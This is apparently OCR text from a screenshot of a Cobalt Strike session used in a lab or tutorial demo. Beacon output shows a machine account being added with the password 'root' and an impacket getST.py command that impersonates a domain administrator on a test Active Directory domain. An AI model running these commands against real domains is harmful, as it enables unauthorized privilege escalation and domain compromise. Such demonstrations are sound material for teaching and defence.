 Aggressor
100%
8月20日 周五 20:44
bili
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
大咖面对面
external internal listener user computer note process pid arch last
10.211.55.6 10.211.55.6 http test2 WIN7 powershell.exe 3136 x86 32ms
10.211.55.7 10.211.55.7 http test WIN2008 powershell.exe 2004 x86 16ms
日志X Beacon 10.211.55.6@3136 X Beacon 10.211.55.7@2004 X
[+] host called home, sent: 118951 bytes
[+] received output:
CN=win2008,CN=Computers,DC=xie,DC=com
[+] Elevate permissions on win2008
[+] Domain = xie.com
[+] Domain Controller = AD01.xie.com
[+] received output:
[+] New SAMAccountName = service3$
[+] Machine account: service3 Password: root added
[+] service3 SID : S-1-5-21-1313979556-3624129433-4055459191-1115
[+] Exploit successfully!
[+] Use impacket to get priv!
getST.py -dc-ip AD01.xie.com xie.com/service3$:root -spn cifs/win2008.xie.com -impersonate administrator
export KRB5CCNAME=administrator.ccache
Windows 7 专业版
漏洞银行
BUGBANK
[WIN2008] test/2004
last: 16ms
beacon>